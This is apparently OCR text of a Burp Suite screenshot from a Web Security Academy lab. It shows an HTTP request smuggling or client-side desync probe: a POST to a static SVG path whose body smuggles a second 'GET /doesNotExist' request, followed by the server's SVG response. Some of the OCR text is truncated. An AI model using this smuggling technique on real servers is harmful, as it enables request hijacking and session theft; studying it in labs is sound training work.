 Group 1 2 < 1 × 2 × 9 × 10 × +
Send group (single connection) Cancel < >
Target: https://0afb00f00449f0e880d530f200440
Request
Pretty Raw Hex \n
1 POST /resources/images/avatarDefault.svg HTTP/1.1
2 Host: 0afb00f00449f0e880d530f2004400c3.web-security-academy.net
3 Cookie: session=4DcirkvHmRrfgG3Fl8fY1jOoO2Z0zJmz
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 34
6 Connection: keep-alive
7
8 GET /doesNotExist HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 9881
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00
0) -->
10 <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
11 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve
12 <style type="text/css">
13 .st0{
fill:#BCD4E8;
}
14 .st1{
fill:#EDF5F9;